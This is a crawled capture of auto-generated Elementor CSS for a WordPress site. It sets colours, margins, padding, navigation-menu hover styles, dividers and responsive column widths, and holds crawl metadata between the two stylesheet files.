					.elementor-50 .elementor-element.elementor-element-c75226e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3C6E1;}.elementor-50 .elementor-element.elementor-element-c75226e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-6a94dd9 img{width:100%;max-width:217px;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:400;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:5px;padding-right:5px;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item:focus{color:#C8027A;fill:#C8027A;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#606060;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .e--pointer-framed .elementor-item:after{border-color:#606060;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C7027A;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3C6E1;}.elementor-50 .elementor-element.elementor-element-dc2cd82 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-dc2cd82 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3C6E1;}.elementor-50 .elementor-element.elementor-element-dc2cd82{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-50 .elementor-element.elementor-element-dc2cd82 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-50 .elementor-element.elementor-element-dc2cd82 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-89c2e0f{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-680f377 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-bdbbeb3{--divider-border-style:solid;--divider-color:#444444;--divider-border-width:1px;}.elementor-50 .elementor-element.elementor-element-bdbbeb3 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-50 .elementor-element.elementor-element-bdbbeb3 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-3139fc5{width:36.576%;}.elementor-50 .elementor-element.elementor-element-36961e3{width:21.647%;}.elementor-50 .elementor-element.elementor-element-3365e50{width:41.414%;}}@media(max-width:1024px) and (min-width:768px){.elementor-50 .elementor-element.elementor-element-3139fc5{width:100%;}.elementor-50 .elementor-element.elementor-element-3365e50{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ukrfoto.org/wp-content/uploads/elementor/css/post-715.css?ver=1674550191
body_size: 379
content:
.elementor-715 .elementor-element.elementor-element-d4496b9{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-715 .elementor-element.elementor-element-9747134 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-715 .elementor-element.elementor-element-c2ca790{--divider-border-style:solid;--divider-color:#444444;--divider-border-width:1px;}.elementor-715 .elementor-element.elementor-element-c2ca790 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-715 .elementor-element.elementor-element-c2ca790 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}@media(min-width:768px){.elementor-715 .elementor-element.elementor-element-7f14f1b{width:36.139%;}.elementor-715 .elementor-element.elementor-element-4771bb7{width:27.447%;}.elementor-715 .elementor-element.elementor-element-7f0f1c3{width:36.051%;}}@media(max-width:1024px) and (min-width:768px){.elementor-715 .elementor-element.elementor-element-4771bb7{width:30%;}.elementor-715 .elementor-element.elementor-element-7f0f1c3{width:33%;}}@media(max-width:767px){.elementor-715 .elementor-element.elementor-element-2128b4c{text-align:center;}.elementor-715 .elementor-element.elementor-element-44ef783{text-align:center;}.elementor-715 .elementor-element.elementor-element-fc3777a{text-align:center;}}